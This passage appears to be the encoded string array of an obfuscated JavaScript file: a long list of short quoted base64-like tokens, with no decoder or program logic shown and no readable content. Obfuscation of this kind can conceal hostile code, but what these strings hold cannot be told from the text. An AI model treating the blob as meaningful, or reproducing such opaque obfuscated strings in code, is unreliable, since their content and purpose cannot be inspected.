ZdGSoMdHrh','WQldK8oNWQhdOG','WQH3WPrBBG','pCo/bqna','WRxdOSo6W6ldVq','cCo3bdtcJW','DSoxWPisuW','W6/dSCoVW7JcSG','W5ukW44fw8kGW6TLd8o4','u8ktWRH5W6W','zbNdJfxcPW','WO7dKmosWP/dTW','tHyHhSkp','W6NcVSk8ASkA','WRhdQmorW5hcTq','fmooW64nW6y','W4mLq8kVjW','WONcTIa4dG','uCkaWQ1LW7m','WOldKSoeWOhdTG','WQNcQce5jG','lmkRlhec','wq7cUq','W4hdVmoaW4NcLG','aM5FW7qv','W63cPfZdQ8kE','W7qYW4BdQt0','DZxcMb/dHa','n8kcW4PJWOW','D2KAdtK','dIHTWO7cHG','W6epW7ZdVrK','W7ldQCoTW6NcQa','WQtdNcxdTmkr','WRi8uCk8W4q','utFcOHpdJG','CWhdHJldOG','vmkDWQXQW6O','WR5wzCklW4a','W7Tifmo2FW','wcxdIqxdIG','W5OBW6nXW6m','hmkoBMvp','WQhcLISpgq','WRXYWR5GFa','kCk/W5DJWPS','WRVdPSotW4/cVW','xdWNW5nC','WRbVW6/cTSk4','gKvmW7q4','mYvJmSob','ddKBWPxcOq','hSkkohBcKa','WPVdUI/cV8o9j1hcHCoKWOZdSua','lSkQBs14','W7/cUxxdN8kO','qa8GcSks','W5e7W7rlW6y','WP/dLaddSSoT','W7/cN3ldSCkb','fSkRCarG','W5tcOmkhvSkL','tCkLWODuW7i','nSkiuN0Q','WPBdHSonWOxdTG','kdDcCIC','WOdcJmomWQZdMG','W6FcGubQAW','WPZcRHNcO8kS','WPNdUYJcJSoT','j8kGsZL3','WQiWq8k0W4W','W7i0W5hdUsK','W5NcMCkfvSko','W6VcNffQFW','oSoQW60qcq','W6vVoCo8Aa','WPz+WRbgxG','qdBdICk+WOi','WPbzWObggq','ECoLz1BcKW','r3adnI0','ub5NWR/cVG','W7VcRvldTJ8','W7lcH8kcrSkY','pSkmW5zIWOO','W5lcOMvpxG','Cqe5WR49','gmkbWQTTBG','jmkVW4PQWPO','p8ktWPmiBW','WPdcMK3dV8k2','imoefsXK','ubBdTxtcHa','hCkfjxtcLG','W5X1vapdSW','W702WRxcOcO','WP9jfmogsq','W4uJW5xdLZ0','h8obhJ5L','qmorW4SLW6C','WP/dGCozW4JcNG','W67cOKhdQcS','W6SQWPi7WR4','W5/cImk5yCki','kCo1ga5T','za7cUbBdOq','WPdcKqZdOCkp','q8kyWR91W6u','amoilqTU','WOnqbGug','g8oQW7aenq','WQxdMZNdSSku','d8ktW45VWRO','WRZcKWO5la','WOFcTMNdLmks','hmo9zYVcHa','bgrmW6Kg','W7lcPKJdUcO','hZTerHq','rXKGcCke','jqGdW4vd','WQJdJxdcOJe','WPNcRNpdH8km','W7H0m8o+zq','rXxdPwZcNW','n8k7Dbby','W5D8xsVdLa','WPxdGSoaWOldUq','WQxdHJ/dO8kf','WPddHSoFWPNdQa','oX1djmoE','d8oMW4COpG','WP3cS2RdMSke','e8orkGVcSq','qJRdR1ddNG','iGfbpSoq','o8o4otDO','WRRcQYWAlG','oXvEoCox','WQ7dL1hcOqy','e8kzW69PlG','W682WQZcRIK','rbGThSkP','m8kAW4DIWO0','bahdNmkgW6q','W5dcJ8kwxCkC','k3JdRCkTW50','W65TcG0p','l8oMW7aqfa','oSkQg0JcPG','lSoxpq','p8oAW7qsW6S','WRmPuSkkW4C','W4TbAahdTW','WQ/dQCodW4ZcOq','W6OZWOKPWQi','WOBcT2tdHmk7','jCoioHH9','WPpdKWddKmkU','wbVdUJ3dKa','cmoYW40PaW','m8ouW7ampW','rmoYWRWSqq','mCk2uJP6','W4pdMSoMW6FcLq','jConzWFcPW','fConxCoauG','o8kArNC7','vJddVaFdSq','xJBdMSkWWPS','xcdcVIxdKW','sb4eW61e','wW0FW7jO','w8keWQbOW7q','WQ9MWQbNzq','rmoOWQaJtq','cCorcWVcGG','WRdcJmkGDCkw','W7xdSCkgW4/cLa','WPhdG8oeWONdOW','ytdcKbpdIa','kaT8WQhcIq','pCofwSomxa','umoQWQi/tq','WPv+ftOR','W7uAWQlcRZC','W5JdGZRdGCkb','f3LgW6yD','WOvTeZK2','cCofpd4L','k8o6W40pWPCmW5mlgCoVW6FcMG','dG7dGmkeW6i','WOpdJSoFWPRdVq','AWtcLXxdSa','Ft/dJa7dOa','W4JcGSkeuW','cSooW4CPkq','b8o+ASokzW','WRpdVSouW7lcOG','W6uMWRxcOJi','jZ9qpSoE','WOFcVmogW6ldTW','cZFdT8kxW7O','b8oIA8oQBG','iJ3dT8kSW4i','BJ7dGx3cVW','mCkAqhSU','gJnwWOpcOW','AuaHaZ4','WQ7dLSoaWOddIa','W5GMxSorca','pSoHW7GqdG','W6H2pSoKFG','uCkUWPDoW6q','W5ldOmk5ASkV','waNdVsBcOW','WPVcRt3dUCoT','W47cUKZdKZy','WOJcLdqBja','W7y0WRxcTdi','C8opWRi/qG','W7tcUuJdTc0','wZhcRsVdIa','CrxdISkDWOe','W7Hun8k0ca','W5mgW7/dKqW','a8olhJhcQq','qbGcW45L','W6/cJhpdO8ki','prPSWQ7cMW','ldXzwse','pSoHASo9AW','WRFdNJ3dP8kn','WP/cKsefhq','WO1vW6JcRSkU','qGBdSs7dQG','WOxcSrWYhW','WOVdUuZcSX0','lGX0WRNcLG','WORdK8oBWOVdSG','rG45a8ke','W7W9t8k8kW','j2n3lSo7','tgmsnt0','qrmcW6z5','m8kTtsr7','wWddUKxdIW','W5ugDSk8ca','or9rjSoq','yH7dMSkxWOq','aSkXW6CmDa','W6OHWQpcRIa','j8keihtcLW','bCkDWPaUgq','WQy3rmkSW5W','WOHVW4tcRmk0','lbP2WRNcGq','gw5hW6Ky','WQtcTwFdHrW','nSoHcr9c','l8kCt3m1','vJZcVIJdIW','imoznJ9B','WP/cNIydoq','DcGpW40K','W7tcN3NdQCkK','smkzWRrWW7y','WOtcJWW5fG','WPxdJ8kZW6ldUq','umo8WPGBDa','iGXdjCoc','pmkuuhmJ','WPJcQWeHgG','W5WMW61vW6a','W6KZW7bsW7K','W7aWWR4qWPa','W7TtlCoBtW','aSoUW4iTW4u','jSkGCcTq','ub7cQWJdSq','W4FdOmkzDCkV','n8klWQbYW5u','fXldN8kTW6G','EYyEW4S3','WQKorSkBW7W','A3uepdW','sSoiWRGnsG','vwynjd0','W7j2vCoXAW','WQFdRuZcHKK','W4uZW73dSYO','W486W6LwW64','jYDssJ4','EY4JW75j','WOxdL8kMWPNdLa','W6NcSmkICmkk','udZdGmk1WOe','jcPqWQxcNG','b8kipxtcKG','dmohW5aZgq','pmkivNOY','aCoShsRcGG','WPZcVhldM8kx','g8oTaYpdPG','WP/dUYRdJ8kR','j8oLW7qRW6q','WQvPWR1LFa','qHiRe8ka','hSkIW65iWPW','W4b+kSobva','WOBcOqa4gW','g8owr8oyxG','W7hcP3xdNZS','W6TuCcBdKW','mSoxhWhdPG','uXtcVHxdPG','W4GTWQlcUG','hmkOFa18','yYK4W6q0','WPJcUbNdGmoS','jbr5WRZcGq','BYSiW58/','amoJlqPo','WOFcSbidlq','tbJdN8kRWQi','W6m1W5xdRtq','W5aHsSk1la','t2WDksC','tY/dLCkRWQi','gmksmxtcMq','iCoLW7vXWP8','mffYzce','W7ripCowxa','W4m+W7ZdLum','W7eYWRtcQYW','uaPJW6yr','W649W5tdV1y','WRvtWRn6Ea','tZG+m8kO','WP3cHLBdPCkb','WQ9BeWid','iSkFWOKlCa','i8oEymoUra','jmowgsVcNG','WO3cVg7dO8k0','W5iYW7yLW74','W79SaCoWwW','WOxcPbSyiW','d8o7bslcNG','mComW7aMdW','lGvNWR/cHG','vJlcOd3dLW','iHhdOCkKW6a','W4hcUw7dRSke','jmk7WPiltq','WOvdW6lcUmkX','W4/dOmk5ASkC','WQ7dN8oaWR7dJG','W6BdR8oWW6NcRW','WPpdLSoFWPRdVa','WRZdKsldSCkn','W7hcTupdQZ4','mtXuqsq','WRFdNNhcVda','WQ7dPCoLW47cPa','jdDqqtm','W5DUmH3dOq','W7hcHmkgW5tcTW','W5pcOCkzCmkj','W5K+wSkUkq','v8oWWQW/ua','W5FcGmkatmki','wsJcTdxdHq','qdddISk3WOG','nCo+eJH+','hCorW7LPga','nI9tztS','WO7cSZO9gq','WOJcRIGadW','WRBdL8k8W77cRG','amo9bdlcGG','W7/cTKBdIde','oCoqjWm','W7RcNcD+yW','dSoXgIlcKG','WPFdUc7dOmkq','nSkisgO0','ysxcJWddKW','aJL9jCoX','W6/dHXhcUCo1EMpcKmkHi8k8WQG','amoXcIZcPq','WOrOW6JcJSkU','DJJcPdpdQG','W7X3kCoatG','W5/cGwNdNW4','xgqDaYq','jmkkoeFcGW','omkvqxSY','W7ZdRCoMW6ZcVa','WQxdQ8oEW5lcUW','WOrSW4BcJSk5','l8oqWO85xa','WRdcG8k5ASkA','WQ7dMgtcUsa','W5a+CmkQmG','emkYxrTp','WO/dMKddHre','nKjKW4iu','gmkXwKqy','WRFdVmoMW4VcUa','qsBcKqxdUq','BdCkW5qR','WQz3WQ5Jya','W7j1oSo/DG','W4LPvbBdQa','waWRhCkn','W5m+W7byW6i','WOVcRqSHcW','WRRcOe3cHdq','WO3dI8oLWPxdKq','hCoOASooFa','WPPRgtyQ','WPpdISosWPZdSq','WRmWW7XzW6K','iSoxlaa','W6NdRSoXW6/cSa','WOZdNMVcHKK','hrRdJmkyW7K','DCo8WQi9sa','WPhdHmoAWOK','ytxcOGNdLG','WPpdPsddGCkn','W68DW5fAW6a','sIhcOIVdGq','erpdISkqW74','ttFdH0tcJa','W70NWOxcRa0','uCk+W45+W6u','W4qHt8k0lG','mSo4W40GmW','W7DNtqRdLq','W47cVCkssmkO','dHddMmkeW6C','WOHVWRj6Fq','WOOBFCkBW7W','W43cPKxdVJS','W43dUeRcNWC','WPfPkYyi','uxihcCkO','W6GZWPG8WR0','WO1iW7tcRmk+','DJuCW5CV','WRddLdtdRCke','oCoWW6ObaW','WOpdJmohWO3dUW','WRDPW5tcMmku','cmoSbJtcMa','jmo1drH4','WQRdMxxdKfW','W74AWQNcVZa','W6NcHv3dLSkp','W5vpfmoYCG','DX3cSWldRq','EYyvW4GW','EaKal8kx','W5aMuSkPja','W6pcRKddRtK','ytxcLa7dGW','W5NcKCkTF8kR','BG3dT8k6WOS','W5dcMMpdMqi','W5hdRCo4W6/cKW','WOriW4/cI8kP','zG7cJG3dHG','W5C/W6LoW6y','ESkdWR1PW7u','WQ8RxCkXW60','W7e6WR3cVtS','WOJdPu5vDq','W4POWPXxqa','bmkwW6qoqq','oSkhrMqI','tHxdQSkgWQS','hNjDW6Ca','AdVdMSk/WQq','rdC9W6LK','W7FcG8ksySk4','WPJcJWCSdW','WOP4WP14zq','WO3dL8ocW6ldMq','tG06fSk0','WP/cOaCVfW','jgn3mSo7','WQ92WRfKyq','pCkfFXDA','WQbSWPD2Ea','WRvTWRnXzq','kSkFW4bRWPy','W5eNtSkAbW','sGNdRxVcHW','WQTLW47cNSkj','ps1jrYm','oSkxC0uQ','gwFcUCoWW6W','FWtcO3ZdHG','fCk+vL4P','W5b+i8o3Dq','yYJcGbpdLq','hZpdQmkNW4i','W6STWRJcLcO','W5yqW4fxW7W','WQ09u8kMW4m','dXZdOCkMW5K','WQu/qCkVW5u','WPtdMspdUCk0','W4/cL8kECmk6','bHZdISkrW70','vr/dUcRdIq','kmk3z3m5','oCofbHrn','qXCSdSkF','WOFcO2xdMCkw','W6tdT8oYW6pcUW','Dd3cUGldTG','WRhdSSo6WQNdLq','xIVdLCk/WOC','WPlcT3tdGSkB','W4VcR8k6xCks','WP/dI8otW7dcTq','WPlcOg/dNmkj','AGhcOdddHa','WQ7dNMtcSt8','W6/cRSkXF8kj','W6VdPCoUW6FcSq','htJdN8kNW4q','WQVdNhFcQsa','WRrFWQbDBa','oCoJW78afW','t8kEWRfVW6u','sr4cW6vT','p8oIvCofra','W6tcGK/dJ8kn','b8ken0NcUG','WOzxkcyp','k8koth0M','W7qjdSoLBa','WQddJwJcUtW','W5pdOmk5ASkV','W487W6XrW6e','W6ddRmoTW6pcSa','WRRdNspdGSkS','WQblW7xcVCkt','d8kgW4zTWPq','oCoCW7KsW7K','DsWcW6O0','sIlcSJhdIa','W48HWQNdNfq','WRNdOCoEW5NcVW','i8kAW6quAW','lZldUSkBW4C','fr7dI8kkW6G','WOJdLMxcMtS','p8krtZXQ','xaBcIHxcTW','o8klW5XSWPu','ew9gW6Cf','WOJdJmogW4RcVa','c8kRANCw','lmoFW7SmW6y','b8oVW6qTEG','W5vOnSoBBG','ud4vW44N','W7/cUvldUtW','WOXzW6FcVSk1','WRuHuCkSW50','WPJcVZSafW','W6m5W4RdQHm','it/dNSksW6C','rH3dVg/cHG','WRbsoIy5','W7/cPhFdISkp','jXT0tWy','W6RcKu11Da','vqFdUcZdLa','g8o6hIBcMq','rwhdQblcPq','bmo/gJxcKa','W5T/emobvG','WRRdOCouW4tcQG','m8obESoUqG','tYJdM8kZWOS','n8oEW7GcW7i','W6pdMSoYW7xcIq','orrLWQ/cMq','WQaOu8kWW54','xCktWRP8W6K','WPNdNSoaWPVdVW','xb87eSkd','w20rjZO','WRWxxmklW7W','uWKOcCki','W7JcKmk+smkm','WQJdVCoCW5FcOq','j8kCW4LTWO8','W7v2BJBdGa','W4ZcMSkAuSks','jmkdW4L2WPK','o8kIF8o6EG','W6aAE8kmeG','WQ7dO8okW5hcIW','sY7dJmkQWPm','WPJdLcVdKSkc','kmoMW6KFca','WO7cQIygbG','WPtdGConWQldRG','W5TUxG3dSG','vMCmiWm','WQjUWR5Nza','emkeWPGVyq','W5z0wbJdSq','W6NcICk4F8kH','WPneW7xcQmk4','uayVcmkl','irPmjmod','W6GJW4ddVdW','a8ofhd9m','W6BcJMJdKCkA','hSoLx8omzG','W5ruoCoYDW','W7pcKwhdTr8','W7BdT8oXW7hcQW','WQxdMwBcSIS','pH1Dgmox','WPtdL8ojWP3dUW','uYddSG3dSa','W7D2gCoLrW','WO5LdtK6','W5pcLCkdySkM','EZJcHqtdJW','omkWvcTY','EcadW6eT','ydJdNc/dJW','W4RcV27dVX4','W7GMFq','xYSon8kU','vbFdSwxcGG','WPBcSsWFbq','xqVdUIRdNG','kH9gm8oc','ktzewZG','W4bPsIZdQq','W6tcQCkTySkk','Da7dSmk0WPi','EbalW6vN','WO7dGrJdHsG','d8k6uNeW','fXxdHSknW7y','WPNdUYhdVCkx','mCojsmoRqq','WQPOWQ9RBG','WQBdTCoDW7NcPG','W4NcGmkyt8ku','bdNdGSknW6e','W7tcQfPRsa','oXaai8kUWOKg','W5mUWOJcPsK','dXpdGSkyW6u','n8kjW4jJWPu','WPpdGmo2W7JcQW','WP5AW63cS8k0','W6ZcG1VdI8ke','pqBdNmkUW7m','jmoDlcxcVa','eNJdQCkTW58','WQpdJH7dGCkW','cSoJW6qLW7O','oSo3W6Wxha','WOZdVhdcOay','WPdcSYKDbW','qWJdOa/dRW','W43dPSoIW4FcVJ/cMq','oCoVW7aDhG','rbiAcSkw','rtZdMSk5WPS','WOOPq8kRW4G','kdbfrZC','WOxdJSokWOJdUa','W6NdVmoLW7tcTa','ft1zsGu','W7JcUeNdTs4','WPdcRJe2fG','omkHEJj0','WR/dLYNdPmku','iSoyjuRcKq','W7JcH1hdK8kt','ztK8e8kP','tJRcVY/dHG','W607WOiUWQO','bcLXkSoG','W43dHudcHb8','W67cKCogW6hcVq','qcddGmkMWOi','hSktlhtcJa','td3cLWBdKG','WORcOMeRpW','kuBdJLddRSo0o8k+W4Hr','tSoUWQW4uq','W40XWQJdVIa','jmkUuI58','W7NcTCkGF8kE','W6NdS8ofW7NcKq','WPNcQsKxgq','W5r8tX/dTq','kmopdt54','mIDbqZu','W6a5BCk2lW','BIxcTGldRW','baXwjSoZ','WRxdGJRdNmkS','W6VcVepdTYa','jmomW7WtW7C','WO/cISo8W5dcVq','W7DIomoLza','WQ3dTmoaW5NcOG','W7ldJmoGW7tcUW','WOBdKSooWPxdRq','WOdcOMtdHCkk','WPlcHmkZymka','WRxdGfhcNXO','W6TyWOXwWOK','gSomW5aGkG','WQZdKmokW5FcVW','o8oqW4qOhG','WOBdUelcHJe','WRNcTu3dV8kB','W6SZW5ddTIS','WOX6W5lcS8k3','WRxdOmofW47cOW','uxqojsW','tHmQdmkX','ur3dMSkJWOa','oCo+hrna','tqaOW4qk','WO9dW7hcTmk2','wb09hmkF','gmoUW705W4u','zZJdTmk6WQu','W5W1x8kWiq','WQnqeG5B','W7hcMSkNAmk4','b8oVW6quqa','vZldHZRdKq','WOvnW7hcSmkR','xsxcLWpdIG','WR7dOSoyW5/cRG','BSoWWOumsW','u1tdTSkxWOC','WP3cRgFdM8kf','WOJdGmoeWOBdSW','gComoZZcKG','yWpcTIVdJq','zdzQW7L+','kSoxbuRcQW','ffHnW5us','nCoLW4iupW','eb/dJCkjW6e','W4fluWZdRW','WQRcIIOQgG','eCo0aWJcGq','WOldIhxcSYq','WPH1ccuY','W5WRvCkOiG','d8kjjNlcMa','W4G3W69eW6u','qHVdQNVcIa','W6FcPfHQzq','dhXQW4a6','DYyfW5iT','WQ7dTConWOtdJG','jsWcW5Tj','W5r+sqVdRG','bmoojI/cPW','wbPQW7nV','W74ZWOlcObu','WRfPWRfKyW','W6q/W7tdTZS','lSknDJXX','WRC7rCkQW4u','iSoxlqhcSa','W7hcUvFdSI4','xSoKWRfrW44','e8o8F8oQzG','W4hcIvldJSkq','gSktuf84','W51+uGRdQW','iCkoWOqiAG','WQBdJJBdUmka','W7LSm8o1Fa','gSkjo2pcNG','rrpcNqJdKq','W4JcQCkHCSo1','nXHXWQ7cHG','emkCBfDp','W5fGubRdRq','wWisW6XI','jCoeW7GnW7K','W77cRfxdQte','rCorWRHguW','W7PyW5ddUtm','WRNdMNpcVZ8','fSkYor4V','oHHWWQBcGq','omomkXFcVa','WRtdIgxcUJC','WPpcRq0BmW','WPrnW6BcO8kU','WQTKWQ58Ba','vCkDWP1tW4q','p8kDv2mN','W7ZdQSo4W6/cRa','nHpcRaJdLq','WR1gzCoxoa','WQVdQmozW63cMa','FI3cHW7dJW','mXrMWQdcLa','hCoRhJFcIW','mSkCWOuiEG','vCo/WQS/sa','pMntcmo7','W7lcLMNdNYS','Bqq5cSk0','rr0ShSkd','WOldLCohWPZdVW','WQTbW4ZcQSkR','mmkEW5TIWO8','WQJdRe3cIcm','sbKYW6jI','W4RdKSoIW7NcSq','eSkgox02','karYW5JcMa','W5OXW4zzW6y','W5nUxG3dPG','WPH6fZKS','WQtdPCokW4tcOa','imoHgX9F','nCkBrNup','W6mcFmkrmG','DI8eW4eU','eIH+xX8','AbxdQSk2WPm','W4LzWO7cIda','WQ8PuSkWW5S','rH/dVH7dVq','vXBdSsldNG','dWxdJCkvW6y','AZ3dMCojW60','DI4uW5eS','WPD0bYGW','imo/ebPa','WO5noWyY','k8oQhqjE','l8keWOuiEW','WP3cK35lBq','WPNcPc8fbG','uw0mjYS','W4G2W4fxW7W','k8kmW7KJpW','wqSgkCkZ','WPhdQ1pcHXm','W5GHW6nAW6O','jSowxmoCwG','W5qZW6rjW6S','jSkxCqLw','tHtdT2VcIG','WQhcLYSsoq','eCoMW4yIDa','sIJcRZhdHG','vYNcRYZdJG','WRtdLKdcUJW','uGVdVcddIq','W6ldUSoCW4JcJq','W6VcKwddUqi','vsddLSkWWO4','W7uGWOS/WQy','W4bRrHZdPq','W4JcM8kevmkf','WPhdT8kPWRpcTq','WQJcVcydca','WR/dVmoiW5/cTW','xJldLSkMWPq','uqy5aCki','WOtdMHJdVmkw','qcJdNSk+WPq','W6NcMvX+DW','W4hcJh1PtW','W67dJ8oYW7dcJa','WPVdJ8oqWPVdVa','WRldN2NcOd4','W4O1E8krW5u','jSksWOH4da','hmkeow7cLW','W4O6u8k2iq','omk5qwyT','EdtdHGZdRa','kCooW48nW7G','WQRcMJ4Llq','gCoPW5KEcW','WOlcVbOQhG','W47cJmkquCkh','WQmizmkvW4C','WR7dMJxdSCkm','faxdNmkAW7i','dCkzsaLF','WQtdO8oeW5xcTa','pSkcW5X1WP0','WPm8umkrW54','euvOW6HS','WRNdRmohW4tcTq','W5DAW659W6u','AdBcUHlcVG','WPpdLmogWOtdQW','qJFdLmk3WOi','WQtcNdm4jW','W7vPEshdTa','pYLAwdG','nH7cNt7dIW','uMKcqGy','zcSjW4W4','AdtcLG3dKq','W6VcHKzICa','W47cRCkdt8k5','jSo5bX1m','oSktwNy0','hCo+vCozFa','d8kFgKxcGq','p8kLxc59','W7jGvCoMCa','W4RdM8oeW47cVq','W65pfbys','WOPqW7RcUmkV','W486W7nRW4O','p8oEcHBcPW','WP7cVhpdG8kl','W7pcPCk/F8kA','vqVdVMZcNG','s8ktWRT0W6y','r3qgkc8','WRVdP8oAW5VcUW','WPdcIc/dOKS','ACoUWQ45CG','s2KSjtG','xJZdICkQWPe','iYvuuZq','tXVdOM/cNG','WPnhW7JcS8k1','emkUf0NcRa','m8krr3W7','uCkhWRPQW6G','aSo5FCoQua','W6OZW5ldTsa','W6myWRxcOcW','W5jifSkpFG','dCovW6SukG','jWDIrCog','W77cPLxdQYm','jCo9wNtcSG','bCoWdIlcKG','dmkoAqTp','WRVdNsJdP8kB','W7xcQ8k2BmkB','WOhcSaWRgq','W4ycW6pdVGi','W6NcUfFdQc0','WOBdHvNcHty','WQKhW5zRwa','hYvtiSoX','mSkpW453WPG','iCkxtN8R','mCkHxILT','WP3dImo+W7ZcGW','orDsm8oh','W7GMW4PzW4K','bSkOgeNcSG','W5C+W6rlW6O','bGpdHmkyW6K','rCo3WQWWxq','W6/dPmoNWOhdLW','o8oosSoiwa','W4NcSN3dSd8','W57dIf3cJmoX','ytJcUcRdGq','kZzfsdC','eSkqW6jXW6q','W5udWOxcVq0','W4meW7BcLHe','n8k6W70CWOe','WR3cQJ8jdW','u8kPW4PvWPq','W7amWOevWQm','sJpcRt/dIq','W41RxWRdSq','gqyVpSoo','iSoOkrLb','sMaooYa','dCkEmgdcMa','DcebW58R','W7/cRCkTBCkd','oSk5vZT3','jXzIWP/cJq','W7q5WQVcRd8','W4/cKv7dR8oN','sHuUaCkk','W7pcGCkErmkR','orT9WRNcIW','WRf6WRv6Ba','WRdcKcKQja','ESkLWPGeW7e','W7BcQNtdSSkd','WOxdTr7dNmkZ','W47cLmk/ymoG','uJ7cOc/dLG','WO/cOsqxcW','WQ/dRSocW5FcVW','W5BcOCkotSkV','W7DXrsVdGG','mSkSwILp','pSkmu3G1','W4zQfmoBDG','WOuZECksW4i','WQWqwSk9W7G','W7FcNxNdHmkb','W6nGnCoTBW','WOPkW6NcT8k7','WQD0WRL0EW','zJKMfmo8','W6GWWOmPWRa','lmopWPnPhG','CCoYWQGfya','uqVdQM/cKW','qZ7dJCk4WOO','WPpdGmo7W5BcGW','W6ySW4ddQsa','vJ3dKKtcUW','W63cJ1ldI8kz','WRxdKmoXWQldNW','WQZdSCodWQNdNW','kCk4WQW0zG','WQPEWRjtEG','W6/cSmkMymkg','tqldTxFcHq','dwHbW78f','WRZdTqpdUmks','nCkSBXT+','lmkpqhCO','WOFcRHOShG','W7CLW5ddOcW','wrJdSN3cJW','omkNxtTx','o8kcW4rZWPG','oSkzvxS7','W4mEWRtcItS','WR1QWPfqta','xrG6eCkr','stxdTCk8W7G','W5tcJmo5A8kY','W7izWP5tWOe','WPRcOWeica','yrhdT8khWQC','pmoDxCofxG','nmobvSovwq','vwOcjsO','WRZdSaxdPmkA','W6lcG1VdI8kb','d8oShIxcJq','vSoRWQyPrG','omkxdqRcNa','WO3cHMZdJ8kp','WRxdGmop','f8kSstHP','W68rW4HXW5K','mmk2BuaK','WQ7dTWddOmkS','pSkyWQ4kCG','W6yGW5hdRtu','WRVdSmoiW4VcUG','W4HTxWZdQW','W7VcQvFdTmkG','bHhdNSkyW7C','ymkyrrtdOG','W6/dS8o5W6tcOG','lqPVWQpcJq','WOLcW4pcOCkN','WRtcOedcPJC','pcD0qHe','eCkgW6zTWRS','awfuW7Kw','W4BdL8ojW5lcUq','W5ldPuVcOtBcGgy','lcXdqZq','WO/cRgxdNCkp','rbJcPYi','WOfxW6FcSSkQ','n8oeW6yoW74','srFdVNpcKq','WOPQfYyp','vq/cOYddIW','lbPJW43dOa','oWzam8on','cCo7ccBcNq','W59Mva7dVG','WOlcOwBdM8kr','W645W6FdSc8','oCkcWO4rDa','s8k7WRTWW4m','WPhdQComWPBdRq','fCoay8oMBa','W73cJuv5Fq','l8kmW4Sfdq','p8oPW7Geca','WQNdHgFcOZ4','WRtdHgVcVdG','W4VcK2pdNmoN','W7hcOftdVsi','W4qAW4VdVcW','kmoMW7KmfG','W7VcICk4smk8','xWNdUdldMW','W40UW4brW5K','W7e6WO8OWQi','bxbcW6CE','W5tcGfX/sq','ecH5WPhcVa','C8kkELddV1fnWQ5RWQXLWRO','ntHDqZS','W6n1mmo9Bq','W73cKCogW6JcRq','W6PqtIFdQq','uSoUWQ4UsG','fG9ezWq','WR0mwSkZmW','WQddOfFcS1W','W53cR8kZymkm','i8kqWOGeEa','WRjwpIam','mSkoqXTx','bJ3dNSkwWOS','W4ehWQ8PWQS','W5JdOZBdS8kt','W4pdMCobW7JcMq','gmkGWQiaCW','tGBdOdRdKW','WR3dTSoiW4VcVW','WPZcVrKHgW','W7VcGvpdLSky','W6r/m8o+Ba','mwvvW6OB','wHSXf8kv','W5ePWQipWOG','WPhcUhBdICki','WOCkFmkoW7S','lCoNW6aegq','DJyFW5yW','WPZcSGO0fG','cCoWgsNcJG','pc1qwZe','jSkTvILl','W51OwHZdQG','W4bmtJJdOq','W4GXoCkItq','W5RcMeldP8kL','W7i9W4NdQIW','BJaOW4vE','WPNdSGNdTmk3','sYTYwX8','W7ZcGCkysCkQ','WQ4VWPuZWP4','lSkBWOWvza','rbysW792','hCoamdv4','WOFdJmolWPVdQq','nHP0WRdcHW','WRhdMwhcOdG','W748WOlcQHq','WRD7WRbHzG','tc7dLCkRWOe','oH13oCoH','qSoXBf8P','WQiQuCkRW5y','zZtdMCkvWQi','qHuJdSkp','WONcSqyLgG','i8oEW7vKW7G','marvW7C0','W418BJVdLa','n0zxW5eZ','ArVdI8kSW6G','WQVdJ3lcUZC','W7VcIfJdKSkE','WONcSYedbG','ArhcUYBdPG','WPDiW63cVmkL','neRcOmocW7xcQSkkWRH0W7ddS8kA','WP3cKXSIjG','BSo9WOWQrG','b8oSgsBcNa','WOvPWPejCa','wdhcOcJdQG','oSkbWPalEG','W6NdVCoUW6xcUq','W7/cH0RdLmky','ib1hbCod','W5hdS8oGW4xcIa','W4BcLmktqSkz','A0a7ga','oqrHWRtcGW','WQVcVutcLCoO','W43cM2NdRbi','krTJWQFcNG','WOH3dI05','W5VcVgzSBW','W4dcNvBdISkz','W5PPuWVdVG','W7DwvZVdJW','WRBcGeVdOSkS','WRVcN8k8W5hcNq','W7O0W4RdUIS','W7ZcGvHWBW','WQu/rmkPW4m','W77cKu5/za','kSo5W6SzW7W','BImmW5C2','qtBcQJ/dLa','WR8Ir8kZW7u','WPNcOgddI8kr','zsCmW5aZ','p8oMW6bXWP8','hYvJbmo7','dd1BWPlcOq','W4lcRNtdOCk9','W4ZcMMpdNq4','uvCSctO','W5PSsHxdRW','DIBcNaBdTW','WOHoW6pcO8kY','WOToWOXZxG','W4pdPvtdPCkh','kCo7W6KpcW','k8kCy1W7','jxHSW5K0','FmkKWOf6W40','yYRcGahdIG','WR7dR8oAW4JcVG','W7/cSuZdUIO','uI3dLSk2WPm','sXKUeSks','trxdPZ7dJq','WOpcUwZdNmke','xmk9vmk5jq','etnbyZO','o8oaW54KWP8','W79yWPGSWQu','WQZdMtBdSmkM','W4NdMSogW4FcJG','W6pcJhddLCkS','rXJdItRdOq','WORdL8ojWPRdSa','eWFdN8kaW7K','W7JcGeHPFq','qYVcKqddJW','l8koz143','W4X+sGpdSW','CCkUWOfMW5y','WONcOrCxaW','tYNdMCkNWOq','kCkwWOKhDG','EbuyW6HK','W6tdQmoSW6hcRa','W7eGvSkZeq','CbNdNWRdOq','pmoExCoOqG','vdZcTCkXWOW','sGRdQNhcUq','AI/cUcNdSq','W6VcGez1za','At/dHv/cUq','iSokW7OAW7m','W70kFXFdIa','waldShBcGG','rXddSMxcHa','eJLBWPhcUG','imoCW7GUW5i','WO3cQr0bma','WReYzSk2W6O','W6xcImkZzCkc','mSkCWPWozW','WRtdQmoCW57cPG','W5xcM8kgCSkY','W5ldH8o9W7dcTW','W5JcImk1qCkB','W44+W6fgW5u','za7cNcRcVG','W5xcOMP5qG','rXuIW7P9','usGIfSkG','WO7dJCo8W7O','W6NcPLldG8kz','WPpcUX/dGCkh','dCkkEX4c','W6FcV0VdRSkC','AbBdRCkbWOS','WOldRYBdVmkT','FcdcGrFdHW','iSomW7SnW6K','s8kzWQz7W7K','WOVcTqSWcq','W5ZcU1f9Aq','WO9MeYaX','WOjXWPf3vq','bSo3eZ3cJW','WOFcQs4mgW','bNPnW6Gu','WR3cRN7cLG','WRfqWRL4yG','iSoawSoBwa','jCkCW4D7WO4','W7TzW4tcM1i','dt97bSox','CW3cStddGq','W60XW53dStq','mCo4z8o4wG','WRhdNYddPmkz','lmkYvtDO','D8kUWPPWW48','o8kUvIDX','aSoSadtcIq','BGJdI1JcOG','WPJdHSokWOJdOG','WOmtESklW6S','W7xdPvnlCq','W5pcMmkstmko','uCkiWR9OW7K','j8obs8oewa','WO7dJmoqWOBdSW','WOnBpIKd','qSo5WRGLsG','dmkFm2dcNq','i8oHhGHs','kmkwW4nt','oJldHWBdMW','rmkAWPagzG','js4EW61J','fSodvCo9wW','hrVdM8kwW7G','omkTW6CcCG','bSozz8okFW','W4NcQCkXA8km','gH1GWRZcQG',